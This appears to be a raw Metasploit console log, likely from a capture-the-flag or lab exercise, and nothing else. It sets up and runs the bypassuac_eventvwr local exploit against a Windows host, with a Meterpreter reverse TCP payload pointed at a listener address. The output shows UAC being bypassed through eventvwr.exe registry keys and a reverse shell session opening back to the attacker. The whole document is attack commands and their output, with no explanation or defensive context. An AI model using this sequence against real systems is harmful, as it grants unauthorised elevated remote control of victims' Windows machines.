 msf6 exploit(windows/local/bypassuac_eventvwr) > options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 2
session => 2
msf6 exploit(windows/local/bypassuac_eventvwr) > set lhost 10.4.24.252
lhost => 10.4.24.252
msf6 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 10.4.24.252:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175174 bytes) to 10.10.129.9
[*] Cleaning up registry keys ...
[*] Meterpreter session 3 opened (10.4.24.252:4444 -> 10.10.129.9:49189 ) at 2022-09-01 00:43:12 -0400
meterpreter >